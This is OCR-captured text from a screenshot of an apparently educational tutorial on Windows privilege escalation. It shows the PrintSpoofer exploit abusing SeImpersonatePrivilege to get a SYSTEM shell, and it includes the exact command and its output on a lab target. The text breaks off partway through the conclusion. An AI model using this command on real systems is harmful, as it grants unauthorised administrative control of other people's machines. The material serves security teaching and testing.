 1 2 3 4 10.21.17.140 15:25
10.10.223.40:49663/nt4wrks New Private Tab Windows Privilege Escala Release PrintSpoofer · itm Private browsing
https://www.hackingarticles.in/windows-privilege-escalation-seimpersonateprivilege/ 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
09/15/2018 12:19 AM <DIR> Music
09/15/2018 12:19 AM <DIR> Pictures
07/28/2021 10:55 AM 27,136 PrintSpoofer64.exe
09/15/2018 12:19 AM <DIR> Videos
1 File(s) 27,136 bytes
7 Dir(s) 51,703,099,392 bytes free
Using the PrintSpoofer exploit is pretty straightforward as all that is required are two parameters: -I
for telling the executable to give an interactive session and -c to provide the access that you want to
get after exploitation. As we run this command on the target machine, we can see that it searches for
the SeImpersontatePrivilege and then checks for the Named pipe. Followed by the success of those
steps it moves forward with the Creation of the process that we provided the -c option as the NT
Authority token or access.  We can see that a new instance of command shell is generated and when
we ran the whoami command we can see that we have successfully elevated our privileges on the
target machine.
1. PrintSpoofer64.exe -i -c cmd
2. whoami
c:\Users\Public>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Conclusion
This was one of the interesting posts to research and write about. During the research process, it was